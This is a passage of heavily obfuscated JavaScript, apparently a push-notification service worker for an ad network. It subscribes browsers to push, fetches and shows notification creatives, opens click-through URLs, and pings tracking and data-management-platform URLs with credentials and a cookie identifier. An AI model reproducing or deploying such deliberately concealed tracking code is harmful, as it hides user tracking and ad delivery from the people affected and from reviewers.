2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || 